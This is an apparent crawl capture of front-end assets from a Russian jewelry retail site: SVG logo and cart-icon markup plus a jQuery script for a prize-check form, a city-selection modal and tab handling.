53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.661 8.5949C53.7368 11.4394 62.8405 25.1553 59.996 39.2306C57.1516 53.3056 43.4357 62.4097 29.3603 59.5649C15.2854 56.7204 6.18123 43.0045 9.0257 28.9295C11.8706 14.8542 25.5861 5.75043 39.661 8.5949V8.5949Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M25.2089 28.8203H26.6062V39.3395H25.4791L20.0695 31.4803V39.3395H18.6718V28.8203H19.7989L25.2089 36.6647V28.8203V28.8203ZM30.258 38.017H35.1419V39.3395H28.8603V28.8203H35.0666V30.1427H30.258V33.3735H34.691V34.6808H30.258V38.017V38.017ZM39.0941 39.3395L36.0735 28.8203H37.546L39.9506 37.4762L42.5051 28.8203H43.9179L46.4725 37.4762L48.877 28.8203H50.3495L47.3289 39.3395H45.706L43.2115 30.9391L40.717 39.3395H39.0941V39.3395Z" fill="#FEFEFE"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/cart.svg
body_size: 997
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g class="image" id="cart">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1477 3.25H4.33514L3.15497 1.1346C3.0225 0.897154 2.7719 0.75 2.5 0.75H1C0.585786 0.75 0.25 1.08579 0.25 1.5C0.25 1.91421 0.585786 2.25 1 2.25H2.0596L3.22429 4.33765L5.91037 10.2809L5.91312 10.2869L6.14971 10.8104L3.45287 13.687C3.25895 13.8939 3.19825 14.1924 3.29599 14.4585C3.39372 14.7247 3.63317 14.913 3.91486 14.9452L6.37299 15.2261C9.44767 15.5775 12.5524 15.5775 15.627 15.2261L18.0852 14.9452C18.4967 14.8981 18.7922 14.5264 18.7452 14.1148C18.6981 13.7033 18.3264 13.4078 17.9149 13.4549L15.4567 13.7358C12.4952 14.0742 9.50481 14.0742 6.54331 13.7358L5.56779 13.6243L7.54717 11.513C7.56632 11.4925 7.5841 11.4713 7.60052 11.4494L8.35334 11.5474C9.40826 11.6847 10.4746 11.7116 11.5351 11.6277C14.0086 11.4321 16.301 10.2551 17.9015 8.35907L18.4795 7.67425C18.499 7.65125 18.517 7.62711 18.5335 7.60194L19.6109 5.96009C20.3745 4.79633 19.5397 3.25 18.1477 3.25ZM7.65627 9.94405C7.49086 9.92253 7.34823 9.81745 7.27858 9.66604L7.27725 9.66311L5.05674 4.75H18.1477C18.3466 4.75 18.4658 4.9709 18.3567 5.13716L17.3042 6.74123L16.7552 7.39152C15.4132 8.98139 13.4909 9.96832 11.4169 10.1324C10.4603 10.208 9.49842 10.1837 8.54688 10.0599L7.65627 9.94405Z"/>
        <path d="M5.5 16.5C4.67157 16.5 4 17.1716 4 18C4 18.8284 4.67157 19.5 5.5 19.5C6.32843 19.5 7 18.8284 7 18C7 17.1716 6.32843 16.5 5.5 16.5Z"/>
        <path d="M15 18C15 17.1716 15.6716 16.5 16.5 16.5C17.3284 16.5 18 17.1716 18 18C18 18.8284 17.3284 19.5 16.5 19.5C15.6716 19.5 15 18.8284 15 18Z"/>
    </g>
    <g id="black" fill="#333333">
        <use href="#cart"/>
    </g>
    <g id="white" fill="#ffffff">
        <use href="#cart"/>
    </g>
    <defs>
        <clipPath id="clip">
            <use href="#cart"/>
        </clipPath>
        <style>
            g:not(.image) {
                display: none;
            }
            g:target {
                display: inline;
            }
        </style>
    </defs>
</svg>



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/custom.js?v=1759251643
body_size: 1199
content:
$(document).ready(function(){
    // $('.btnPrize').click(function(e){
    //     e.preventDefault();

    //     $.ajax($(this).attr('href')).done(function(response){
    //         var id = 'qrCode';
    //         var fbForm = $(document).find('#' + id)
    //         if (fbForm.length < 1){
    //             fbForm = $('<div>', {id: id, class: 'popup'});
    //             $('body').append(fbForm);
    //         }
    //         fbForm.html(response);
    //         $.fancybox.open({
    //             src: '#' + id
    //         });
    //     });
    // });
    $('.checkDataUdacha').submit(function(e){
        e.preventDefault();

        $.ajax('/ajax/udacha-check-data', {
            data: $(this).serialize(),
        }).done(function(response){
            var id = 'qrCode';
            var fbForm = $(document).find('#' + id)
            if (fbForm.length < 1){
                fbForm = $('<div>', {id: id, class: 'popup'});
                $('body').append(fbForm);
            }
            fbForm.html(response);
            $.fancybox.open({
                src: '#' + id
            });
        });
    });
    $(document).on('click','[data-cutom-modal]',function(e){
        e.preventDefault();
        if($(this).hasClass('windowQuestionCityCancel')){
            $('.windowQuestionCity').fadeOut(400);
        }

        $('#selectCity [name="type"]').val($(this).attr('data-select-city-type'));
        $('#searchCity').show();
        $('.list-citys').css('padding-top', '40px');
        if($(this).attr('data-select-city-type') == 'avalibality'){
            $('#searchCity').hide();
            $('.list-citys').css('padding-top', '0px');

        }

        $('#modalSelectCity').fadeIn(400);

        $('#searchCity [name="city"]').val('');
    });
    $(document).on('click', '.btnSelectCity', function(e){
        e.preventDefault();
        $('#selectCity [name="city"]').val($(this).attr('data-city-val'));
        $('#selectCity [name="cityForView"]').val($(this).attr('data-city-for-view'));
        $('#selectCity').submit();
    });
    $(document).on('click', '.CitySuccess', function(e){
        e.preventDefault();
        $('#selectCity').submit();
    });

    $('.showAllStoreBtn').click(function(){
        $('.showAllStore').slideToggle();
    });

    $('#modalSelectCity [name="city"]').on('input', function(e){
        if(e.target.value){
            $.ajax({
                url: '/api/core/get-city?query='+e.target.value,
                success: function(data){
                    if(data.data.length > 0){
                        $('.list-citys ul').empty();
                        for(var i =0; i < data.data.length; i++){
                            var mainCity = '';
                            var jsonCity = JSON.parse(city);
    
                            if(jsonCity[data.data[i].data.city] !== undefined){
                                mainCity = data.data[i].data.city;
                            } else {
                                mainCity = 'Другой город'
                            }
    
                            console.log(data.data[i].data.city)
                            $('.list-citys ul').append('<li><button '+ 
                            'data-city-val="'+mainCity+'" '+
                            'data-city-for-view="'+data.data[i].data.city+'" '+
                            'class="not-search btnSelectCity" '+
                            '>'+data.data[i].data.city+'</button></li>');
                        }
                    }
                }
            });
        } else {
            $('.list-citys ul').empty();
            $('.list-citys ul').append(templateCities);
        }
        
    });
    $('[data-cutom-modal-close]').click(function(e){
        e.preventDefault();
        $('#modalSelectCity').fadeOut(400);
    });

    // $('.body.block').click(function(e) {
    //     e.preventDefault();
    //     $('.toleft').toggle(200);
    //     $(this).toggleClass('open');
    // });
    if($('input[name="tab-btn"]').length > 0) {
    let hash = window.location.hash;
    if(hash != '') {
        $('input'+hash).trigger('click');
    }
}
});